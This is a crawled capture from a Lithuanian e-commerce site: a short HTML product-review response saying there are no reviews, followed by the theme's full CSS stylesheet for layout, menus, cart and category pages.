

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shop4top.lt/index.php?route=product/product/review&product_id=2310
body_size: -107
content:
<p>Apie šią prekę nėra atsiliepimų.</p>


--- FILE ---
content_type: text/css
request_url: https://www.shop4top.lt/catalog/view/theme/OPC070174/stylesheet/stylesheet.css?v=1
body_size: 18180
content:
  body {
	font-family: Arial, 'Istok Web',sans-serif;
	font-weight: 400;
	color: #696969;
	font-size: 13px;
	line-height: 20px;
	background-color:#efefef;
}


.flexslider{box-shadow:none;}
h1, h2, h3, h4, h5, h6 {
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #963080;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 13px;
	font-weight: normal;
}

.clear { clear: both; }

.container{background-color:#fff; padding: 0 25px;}

select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
#currency .hidden-xs.hidden-sm.hidden-md , #language .hidden-xs.hidden-sm.hidden-md{display:none;}
.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #963080;
}
/* header */
.content_headercms_top h2,.content_headercms_bottom h2{margin:0; display:none;}
.content_headercms_top {display: inline-block; vertical-align: middle;}
header .container{background:#fff;padding:0 25px; box-shadow:0 0 7px #dddddd;-moz-box-shadow: 0 0 7px #dddddd;
	-webkit-box-shadow: 0 0 7px #dddddd;
	-o-box-shadow:0 0 7px #dddddd;}
.headercms {
   /* margin: 0 auto;
    position: relative;
	width:1250px;*/
   
}
.box-cms-content .content{ padding:18px 3px;}
.shadow-left {
    background: url("../image/megnor/shadoleft.jpg") repeat-y scroll 0 0 transparent;
    height: 100%;
    left: 0px;
    position: absolute;
}
.shadow-right {
    background: url("../image/megnor/shadoright.jpg") repeat-y scroll 0 0 transparent;
    height: 100%;
    position: absolute;
    right: 0px;
    top: 0;
}
.inner-cms {
    background-color: #ffffff;
    height: 81px;
    margin: 0 auto;
    position: relative;
   
}
#testimonialblock .customNavigation a.btn:focus, #testimonialblog .customNavigation a.btn:focus{outline:none;outline-offset:none;box-shadow:none;-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;}

.first-content {
    float: left;
    padding: 18px 0;
    position: relative;
		width:32%;
    
}
.second-content {
    float: left;
    padding: 18px 0;
    position: relative;
	width:36%;
   
}
.third-content {
    float: left;
    padding: 18px 0;
    position: relative;
		width:32%;
   
}
.icon-left1 {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -610px rgba(0, 0, 0, 0);
    float: left;
    padding: 10px 14px;
}
.icon-left2 {
    background: url("../image/megnor/sprite.png") no-repeat scroll -3px -335px transparent;
    float: left;
    padding: 10px;
}
.icon-left3 {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -392px transparent;
    float: left;
    padding: 12px;
}

.service-right {
   overflow:hidden;
    padding-left: 8px;
    padding-top: 5px;
    text-align: left;
}

.title {
    color: #555555;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
}



.second-content .service-content {
    border-left: 1px solid #dcdcdc;
    height: 42px;
    padding: 0 0 0 63px;
    width: auto;
}

.third-content .service-content {
    border-left: 1px solid #dcdcdc;
    height: 42px;
    padding: 0 0 0 45px;
    width: auto;
}






.header-tele-cms {
    display: inline-block;
    position: relative;
    text-align: left;
    border-right: 1px solid #eeeeee;
}

.header-tele .telephone {
    float: left;
}

.cms-data {
    display: inline-block;
    margin: 0 0 0 10px;
    padding-right: 20px;
}
.call {
    float: left;
    font-family: Arial, "Istok Web",sans-serif;
    font-size: 14px;
    font-weight: bold;
    line-height: 22px;
    color: #555;
}
.call-no, .write {
    clear: both;
    float: left;
    color: #555;
}

.header-tele-cms .telephone, .header-tele-cms .mail {
    float: left;
}
.header-tele-cms .mail {
    margin: 0 0 0 3px;
}
.header-tele-cms .telephone > img {
    margin-top: 5px;
}
.contact-mail {
	margin-top: 5px;
}
.contact-mail .cms-data {
	margin-left: 15px;
}
.contact-tele { 
	height: 20px;
}
.contact-tele .cms-data {
	margin-top: 10px;
}
.account-transaction table td.text-right{border-right:1px solid #ddd;}

/* top */



#top {

    padding: 0;
}
#top .container {
	padding: 6px 0;
	background-color: #efefef;
	height: 43px;
	
	 
}
.header.container ,#top .container ,.home-about-me.container ,.copyright-container.container{
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
}


#top #currency .currency-select {
	text-align: left;color:#fff;
}
.dropdown-menu.currency-menu li:hover{background-color: #963080;
    color: #ffffff;
	text-shadow:none;}

#language .btn , #currency .btn{padding:4px 2px;}
#language img {vertical-align: initial;}
#currency .dropdown-menu { padding: 8px;}
#language .dropdown-menu > li > a { padding: 2px 8px; color: #efefef}
#currency .dropdown-menu .btn { font-size: 13px !important;  padding: 2px 10px!important;}
#language .dropdown-menu > li > a:hover {color:#FFFFFF;}
#top .btn-link, #top-links li, #top-links a {
	color: #696969;
	text-decoration: none;
}
#top .myaccount-menu li a{color:#fff;}
.nav.pull-right .list-inline li.contact-cms{display:none;}

#top-links a{ background: url("../image/megnor/header_top_links_pipe.jpg") no-repeat scroll right 2px transparent; padding:0 9px 0 7px;}
#top-links .checkout-cms a{background:none;padding-right:0}
.dropdown.myaccount .dropdown-menu-right{width:130px; padding:10px 0;}
.dropdown.myaccount .dropdown-menu{border:none;}
#top-links .list-inline{ margin:0;}


#top-links .dropdown-menu a {
	text-shadow: none;-moz-text-shadow: none;
	-webkit-text-shadow: none;
	-o-text-shadow:none;
}
#top-links .dropdown-menu a:hover {
	color: #963080;
}
#top .btn-link strong {
	font-size: 14px;font-weight: normal;
}
#top-links {
	padding-top: 6px;
}
#top-links a + a {
	margin-left: 15px;
}
 #top-links .myaccount-menu  a{background:none; padding:2px 10px;}
.dropdown.myaccount.open .dropdown-menu > li > a{padding:3px 10px;}
/* logo */
.header-logo {display: inline-block; width:auto !important;}


/* search */
#search {
	width:100%;
    /*top: 37px;
	   right: 0;
    top: 37px;
    width: 80%;*/
}
.header-search .input-group-btn {
	display: inline-block;
	position: static !important;
	height: 33px;
}
.container .header-search{
	margin: 0 0 7px 34px;
	display: inline-block;
}
#search .input-lg {
	 background: none repeat scroll 0 0 #fff;
    box-shadow: 1px 1px 5px #acacac inset;
    float: left;
    margin: 0;
    padding: 8px 10px;
    width: 225px;
	border-radius:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-khtml-border-radius:0;
	height:auto;	
	vertical-align: middle;
	height: 33px;
}
#search .btn-lg {
	background: none repeat scroll 0 0 #963080;
    color: #fff;
    cursor: pointer;
    float: left;
    font-size: 14px;
    margin: 0;
    padding: 8px 16px 7px;
    text-transform: uppercase;
    z-index: 9;
	border:none;
    border-radius: 0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-khtml-border-radius:0;
	
	
}
#search  .fa.fa-search{display:none;}
/* cart */
#cart .dropdown-menu table.table-striped img{max-width:none;border:1px solid #ddd; border-left:1px solid #ddd !important;}
header .container .col-sm-3 {
    width: auto;
	float:right;
	padding: 7px 14px 0;
}

/*#cart {top:17px;}*/
#cart .fa.fa-shopping-cart, #column-left .product-block-inner .fa.fa-shopping-cart , .product-block-inner  .button-group .fa.fa-shopping-cart , .product-grid  .fa.fa-shopping-cart{display:none;}
#cart .btn-block{width:auto; box-shadow:none;-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;padding:0;}
#cart .btn-inverse{background-color:transparent; text-shadow:none;-moz-text-shadow: none;
	-webkit-text-shadow: none;
	-o-text-shadow:none;}
#cart > .btn {
	font-size: 14px;
	line-height: 20px;
	color: #555;
	float:right;
	top: 4px;
}

#cart .btn.btn-inverse.btn-block.btn-lg.dropdown-toggle > span {
    clear: both;
    float: left;
}

#cart .shoppingcart{  font-weight: 700;
    line-height: 20px;
    margin: -1px 0 3px;
    text-align: left;
    color: #555;
}
#cart > .btn:focus {
box-shadow: none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
}

#cart .btn-inverse:hover{background-image:none;font-weight: normal; text-shadow: none;moz-text-shadow: none;
	-webkit-text-shadow: none;
	-o-text-shadow:none;}
#cart.open > .btn {
	
	box-shadow: none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
	text-shadow: none;moz-text-shadow: none;
	-webkit-text-shadow: none;
	-o-text-shadow:none;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu.cart-menu {
	/*background: #eee;*/
	z-index: 1001;
	padding:10px;
}
#cart .dropdown-menu {
	background: none repeat scroll 0 0 #fff;
    border-color: #ccc;
    border-style: solid;
    border-width: 1px;
    box-shadow: 0 2px 2px #ccc;
    clear: both;
    display: none;
    float: right;
  
    
    padding: 8px;
    position: absolute;
    right: 0;
    top: 50px;
    width: 280px;
	z-index:99;
}
.cart-menu table.table-striped tr > td{ padding: 10px 5px;border-top:none; background-color:transparent}
.cart-menu .table-bordered tr>td , .cart-menu .table-bordered {border:none; padding: 4px 5px;}
#cart .text-right > a {margin-right:0 !important;}
#cart .dropdown-menu table.table-striped{border-bottom:1px solid #eee;}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	
	padding: 0;
}


#cart .dropdown-menu table {
margin-bottom: 10px;

clear:both;
}
#cart table.table-striped .btn-danger.btn-xs{background:transparent;box-shadow:none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;margin: 0;
    padding: 0 0 0 5px;}
#cart table.table-striped .btn-danger.btn-xs .fa.fa-times:before{color:#000;font-size:13px;}

#cart .dropdown-menu li p {
	margin: 0;
	padding-top:0;
}
#cart {	margin-left: 14px;}

.cart-img{
	background:url("../image/megnor/sprite.png") no-repeat scroll 13px -224px #ec6c1e;
	border-radius: 50%;
	color: #ffffff;
	display: block;
	float: left;
	font-size: 11px;
	font-weight: 700;
	height: 52px;
	margin-right: 14px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	width: 52px;
	z-index: 0;
}

.product-carousel .product-block-inner .button-group .hidden-xs.hidden-sm.hidden-md , .product-grid .button-group .hidden-xs.hidden-sm.hidden-md ,.productbox-grid .button-group .hidden-xs.hidden-sm.hidden-md{
	background: url("../image/megnor/icon_sprite.png") no-repeat scroll 9px 8px #f2f0f1;
    border: medium none;
    float: left;
    font-size: 0;
    height: 38px;
    margin-top: 0;
    transition-duration: 0ms;
	transition-duration: 0ms;
	-webkit-transition-duration:0ms;
	-moz-transition-duration: 0ms;
	-ms-transition-duration:0ms;
	-o-transition-duration: 0ms;
    width: 44px;
}


.product-block-inner .button-group > button:hover .hidden-xs.hidden-sm.hidden-md , .product-grid .button-group > button:hover .hidden-xs.hidden-sm.hidden-md{background-position: 9px -167px;}


.button-group button.wishlist_button {
	 background: url("../image/megnor/icon_sprite.png") no-repeat scroll 8px -49px #f2f0f1;
    display: block;
    float: left;
    font-size: 0;
    height: 38px;
    padding: 5px;
    vertical-align: middle;
    width: 40px;


}
.button-group button.wishlist_button:hover{    background-position: 8px -224px;}

.button-group button.compare_button{
	 background: url("../image/megnor/icon_sprite.png") no-repeat scroll 8px -108px #f2f0f1;
    display: inline-block;
    float: left;
    font-size: 0;
   height: 38px;
    padding: 5px;
    width: 40px;

}

.button-group button.compare_button:hover{  background-position: 8px -283px;}


.checkout-cart .table-bordered .input-group .form-control{padding:8px 12px;text-align:center}
/* menu */
.nav-inner{display:none;}
.nav-inner-cms {
    background:#999999;
	
}
.header-cms {
    clear: both;
}


.headercms {
    margin: 0 auto;
    position: relative;}
.main-menu{margin:0 auto;background-color:#1f1b20;text-align: center;}

.nav-responsive { display:none;}
.responsive-menu
 {
 	background-color: #313131;
    height: 55px;
	/*overflow:hidden; HIDE CATEGORIES THOSE ARE OUT OF MANU.  */	  
}
.main-menu ul {
	list-style: none;
	 margin: 0 11px;
	padding: 0; 
}
.main-menu > ul > li {
	position: relative;
	display: inline-block;
/*	z-index: 20;*/
	background-color:#1f1b20;
}
.main-menu > ul > li:hover {
} 
 
 .nav-responsive span,
.main-menu > ul > li > a {
	
	 color: #fff;
    display: block;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 14px;
    font-weight: normal;
    margin-bottom: 0;
    padding: 15px 12px;
    position: relative;
    text-transform: uppercase;
/*    z-index: 6;*/
}
.main-menu a:hover { text-decoration:none}

.main-menu > ul > li:hover > a {
	background: #963080;	
}
.main-menu > ul > li > ul {
	display: none;
	background: #f5f5f5;
	position: absolute;	
	z-index: 5;
	padding: 5px;	
	border:1px solid #ebebeb;
	margin:0;
} 
.responsive-menu .main-navigation{
	 background:#646464;

}
.main-menu > ul > li:hover > ul {
	display: block;
} 
.main-menu > ul > li ul > li > ul {
	display: none;
	background: #f5f5f5;
	position: absolute;	
	z-index: 5;
	margin-left:-13px;
	border:1px solid #ebebeb;
}
.main-menu > ul > li ul > li:hover > ul {
	display: block;
	 top: 0px;
    left: 173px;
}
/*.main-menu ul li{border-bottom:1px solid #ebebeb;}*/
.main-navigation ul li.last{border-bottom:none;}
.main-menu > ul > li > ul > ul li {

	/*display: table-cell;*/
}
.main-menu > ul > li ul + ul {
	/*padding-left: 20px;*/
}
.main-menu > ul > li ul > li > a {	
	padding: 8px;
	color: #696969;
	display: block;
	white-space: nowrap; 
}
.responsive-menu .main-navigation li a{ color: #cecece;
    display: block;
    padding: 8px 12px;
    white-space: nowrap;}
.main-menu > ul > li ul > li > a{min-width: 160px;}
.main-menu > ul > li ul > li > a:hover    {
	color:#963080;
	
}
.responsive-menu .main-navigation li a:hover{

 background-color: #393939;
    border-left: 5px solid #ffe35f;
    color: #ffffff;
    padding: 8px 7px;
}

.main-menu > ul > li ul > li > a.activSub {	
	background-image:url(../image/megnor/cat_arrow_hover.png) ;
	background-repeat:no-repeat;
	background-position: right center;
}
.main-menu > ul > li > ul > ul > li > a {
	color: #FFFFFF;
} 
/*  Home page setting*/
.list-inline .fa.fa-user , .list-inline .fa.fa-heart , .list-inline .fa.fa-share {
    display: none;
}
.product-block .caption p{margin:0 0 5px;}
.product-thumb .caption {
    padding: 0 0 0 10px!important;;
    text-align: left;
}
#content .product-thumb .caption{float:left;}
#content .button-group {
   /* float: left;*/
   /* width: 100%;*/
	opacity:0;
}
.product-block-inner  .button-group {padding-left:10px;}
#content .product-list .button-group{opacity:1;}
#content .productbox-grid .product-block:hover .product-block-inner  .button-group , #content .product-carousel .product-block:hover .product-block-inner  .button-group ,  #content .product-grid .product-thumb:hover .button-group,#content .product-list .product-thumb:hover .button-group{opacity:1; transition: all 0.5s ease 0s; -webkit-transition:all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-ms-transition:all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;}
.product-thumb .button-group button:hover .fa-heart:before , .product-thumb .button-group button:hover .fa-exchange:before{color:#fe646f;}
.product-layout.product-grid .product-thumb {
    border: 1px solid #eeeeee;
    margin: 0 6px;
    overflow: auto;
    padding: 0;
}
.product-layout.product-grid {margin:15px 0;padding: 0;}
#content h2 , #content h1{
  font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    font-weight: normal;
    margin-bottom: 15px;
    margin-top: 0;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.01);
    text-transform: uppercase;
}
#banner0 > div {
    overflow: hidden;
}

#banner0 > div img {
    transition: all 1s ease 0s;
	-webkit-transition:all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-ms-transition:all 1s ease 0s;
	-o-transition:all 1s ease 0s;
    vertical-align: middle;
}

#banner0 > div:hover img {
    transform: scale(1.08);
	-webkit-transform:scale(1.08);
	-moz-transform: scale(1.08);
	-ms-transform:scale(1.08);
	-o-transform:scale(1.08);
}
#banner1 > div:hover img, #banner2 > div:hover img, #banner3 > div:hover img, #banner4 > div:hover img, #banner5 > div:hover img {
    transform: scale(1.08);
	-webkit-transform:scale(1.08);
	-moz-transform: scale(1.08);
	-ms-transform:scale(1.08);
	-o-transform:scale(1.08);
}
	
#banner1 > div img, #banner2 > div img, #banner3 > div img, #banner4 > div img, #banner5 > div img {
    transition: all 1s ease 0s;
	-webkit-transition:all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-ms-transition:all 1s ease 0s;
	-o-transition:all 1s ease 0s;
    vertical-align: middle;
}
#banner1 > div, #banner2 > div, #banner3 > div, #banner1 > div, #banner4 > div, #banner5 > div {
    overflow: hidden;
}
#banner1 {display: inline-block; margin:0 0 25px; vertical-align: top; float: right;}
#banner3 {float: right;margin: 0 0 25px;}
#banner2 {margin:25px 0;float: right;}
#banner4{float:left; margin:0px 0 20px;}
#banner5{float:right;margin:0px 0 20px;}
#carousel-0{clear:both; }
#content #carousel-0 .product-carousel .product-block{margin:0}
#content #carousel-0 .product-carousel .product-block-inner{padding:0;}
.col-sm-9 h3 {
    font-size: 14px;
    font-weight: 600;
}




/* slider banner*/

.slider-banner {
    width: 100%;float:left;
}

.slider-banner .slide{width:25%; float:left;}
.slider-banner .slide a{
	background: none repeat scroll 0 0 #107789;
    cursor: pointer;
    display: block;
    height: 100%;
    transition: background 0.2s ease 0s;
    width: 100%;}

.cms-title {
    border-style: solid;
    border-width: 4px 1px 1px;
    padding: 15px 20px;
    text-align: center;
	border-color:#064857;
}

.text1 {
    color: #ffffff;
    font-family: Arial, archivo narrow;
    font-size: 18px;
}
.text2 {
    color: #ffe35f;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
}
.slider-banner .slide:hover .cms-title{border-top:4px solid #ffe35f;}

	
	
	
	
	
/*category page*/
#content .category_list {padding:0;  margin-bottom: 8px;}
#content .category_list ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
    position: relative;
    width: 100%;
}

#content .category_list li {
    float: left;
    margin: 0 7px 7px 0;
    overflow: auto;
    padding: 0;
    position: relative;
}

#content .category_list ul li a {
    background-color: #f2f0f1;
    display: block;
    padding: 5px 8px;
}
.product-search .category_filter{ background:none;}

.category_filter ,.product-search #content .category_filter{
    background: #f2f0f1;
    border-radius: 0px;
	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
    color: #666666;
    display: inline-block;
    padding: 5px;
    width: 100%; margin-bottom: 10px;
}

.category_filter .btn-list-grid {
    float: left;
    margin: 2px 0 0;
    padding: 0;
    width: auto;

}
.paginationresult {
    clear: both;
    float: left;
    margin: 8px 0 0;
    width: 100%;
}

.pagiantion-right {
    float: right;
    width: auto;
}
.category_filter .sort-by {
    float: left;
    margin: 5px 10px 0 0;
    padding: 0;
    width: auto;
}
.category_filter .text-right.limit-by label , .product-search .category_filter .pagiantion-right .limit-by label{margin:5px 0 0 !important;}

.category_filter .limit-by {margin:0 5px 0 15px; padding:0;  float: left;}
.category_filter .sort-by label{margin:0;}
.category_filter .sort {
	float: left;
	padding: 0;
	width: 182px;
	margin: 1px 0 0;
	height: 24px;
}
.category_filter .limit {
    float: right;
    padding: 0;
    width: 80px;
    margin:0;
	    height: 24px;
}
.pagger .row{margin:0;}

.category_filter #button-search{margin-bottom:15px;}
.btn-list-grid .display{float:left;  margin:0;}
.compare-total {
 display: inline-block;
    margin: 2px 0 0 15px;
}
.col-sm-10.category_description {
	width: 30%;
 	padding: 0 0 15px 15px;
 	text-align: justify;
}
.col-sm-2.category_img {
	/**width: 70%;**/
 	float: right;
}
.category_img {
	text-align: center;
 	padding: 0 0 15px 0;
}
.col-sm-3.category_list {
    margin: 0 0 8px;
	padding:0;
}
.btn-list-grid .btn-group .grid{
	 background: url("../image/megnor/sprite.png") no-repeat scroll 10px -173px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;
	 box-shadow: none;
	 border:none;
	 -moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
}
.btn-list-grid .btn-group .grid:hover,.btn-list-grid .btn-group .grid.active{  background: url("../image/megnor/sprite.png") no-repeat scroll 10px -138px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;}
.btn-list-grid .btn-group .list{
	 box-shadow: none;
	 -moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
	background: url("../image/megnor/sprite.png") no-repeat scroll -30px -173px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;border:none;
}
	
.btn-list-grid .btn-group .list:hover , .btn-list-grid .btn-group .list.active {
	background: url("../image/megnor/sprite.png") no-repeat scroll -30px -138px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px
}




 .btn-list-grid .display .Grid a {
	 background: url("../image/megnor/sprite.png") no-repeat scroll 10px -173px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;
	 box-shadow: none;
	 moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
	 border:none;
}
.btn-list-grid .display .Grid, .btn-list-grid .display .Grid a:hover {  background: url("../image/megnor/sprite.png") no-repeat scroll 10px -138px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;}
	
	
.btn-list-grid .display .List a{
	 box-shadow: none;
	 moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
	background: url("../image/megnor/sprite.png") no-repeat scroll -30px -173px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;border:none;
}
	
.btn-list-grid .display .List , .btn-list-grid .display .List a:hover{
	background: url("../image/megnor/sprite.png") no-repeat scroll -30px -138px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px
}
	
.fa.fa-th-list , .fa.fa-th-large{font-size:24px; color:#646464;}
.affiliate-login .well .form-group > a{  color: #963080;}
.affiliate-login .well .form-group > a:hover{   text-decoration: underline;}
.product-grid .product-block-inner .caption .desc{display:none;}
.category_img .img-thumbnail{border:none;}

#accordion .panel-title > a {
    color: inherit;
    display: inline-block;
    padding: 0;
    width: 100%;
}

#accordion .panel-heading .fa.fa-caret-down {
    float: right;
}
#input-voucher, #input-coupon {
    width: auto;
}
#accordion .panel-body .control-label{}

.row.contact-info {
    margin: 0;
    
}
.contact-info .left {
    float: left;
    margin: 20px 0;
    width: 50%;
}
.contact-info .right {
    float: right;
    width: 50%;
	  margin-top: 20px;
}
.contact-info .address-detail, .contact-info .telephone, .contact-info .store-email, .contact-info .open, .contact-info .comment, .contact-info .fax {
    float: left;
    width: 100%;
}
.contact-info .address-detail, .contact-info .telephone, .contact-info .store-email, .contact-info .open, .contact-info .comment, .contact-info .fax {
    padding: 3px 0 3px 35px;
}
.contact-info .address-detail strong {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -6px -232px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 28px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}
.contact-info address {
    clear: both;
    display: inline-block;
    float: left;
    margin: 0 0 0 40px;
}
.contact-info .telephone strong {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -314px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 28px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}
.contact-info .store-email strong {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -747px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 30px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}

.contact-info .fax strong {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -272px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 28px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}

.contact-info .open strong {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0px -711px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 28px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}

.contact-info .comment strong {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0px -664px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 28px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}

#spinner {
position: absolute;
left: 0px;
top: 0px;
width: 100%;
height: 100%;
z-index: 9999;
background: url("../image/megnor/ajax-loader.gif")50% 50% no-repeat #fff;
}
.main-slider {
    position: relative;
}



@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
	.tm_headerlinkmenu .dropdown-menu-right{ display:none !important;}
}
@media (max-width: 767px) {
	#menu {
		border-radius: 0px;
		 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
		color: #fff;
	}
	.product-list .product-thumb .caption, .product-list .product-thumb .caption .description, .product-list .product-thumb .button-group {text-align: center;}
	 #content .product-list .product-thumb .caption  , .product-list .btn-wish-compare , .product-list .list-right{float:none; width:100%;}
	.product-list .product-thumb .button-group button{float:none !important; vertical-align:top;}
	.product-list .list-right{border-left:none !important; margin:0 !important; }
	.list-right > div {text-align: center;width: 100%;}
	.product-list .caption{margin-bottom:10px !important;}
	.breadcrumb{padding: 10px 0 !important;}
}
/* content */
#content {
	min-height: 600px;
	  margin-bottom: 20px;
}
.common-home #content {margin-bottom:0;}


